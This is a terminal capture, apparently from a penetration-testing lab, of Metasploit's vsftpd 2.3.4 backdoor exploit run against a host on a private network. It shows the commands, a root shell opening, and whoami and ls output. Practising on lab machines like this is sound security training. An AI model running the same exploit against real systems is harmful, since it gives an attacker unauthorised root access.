 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.105
RHOST => 192.168.56.105
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.105:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.105:21 - USER: 331 Please specify the password.
[+] 192.168.56.105:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.105:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.103:34799 -> 192.168.56.105:6200) a
t 2025-07-03 14:58:38 +0530
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys